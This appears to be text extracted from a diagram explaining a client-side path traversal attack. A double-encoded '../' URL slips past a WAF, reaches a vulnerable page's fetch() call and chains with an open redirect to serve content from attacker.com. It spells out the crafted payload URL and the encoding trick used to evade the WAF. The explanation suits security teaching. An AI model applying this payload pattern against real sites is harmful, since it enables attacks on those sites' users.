 victim
victim navigates to
the malicious URL:
https://example.com/viewpost/%252e252e%2f%252e252e
%2f%252e252e%2fredirect%3fu=https:%2f%2fattacker.com
WAF
decodes the URL to:
https://example.com/viewpost/%2e%2e/%2e%2e/
%2e%2e/redirect?u=https://attacker.com
the depth of the URL is positive, so
the request isn't blocked
request is forwarded to
the vulnerable site
Vulnerable site
Vulnerable page
/view-post/...
sends a request by calling:
fetch("https://example.com/viewpost/%2e%2e
/%2e%2e/%2e%2e/redirect?u=https://attacker.com")
redirect endpoint
/redirect?u=https://attacker.com
request gets redirected to
the attacker's site
malicious response gets served
to the vulnerable site
attacker's site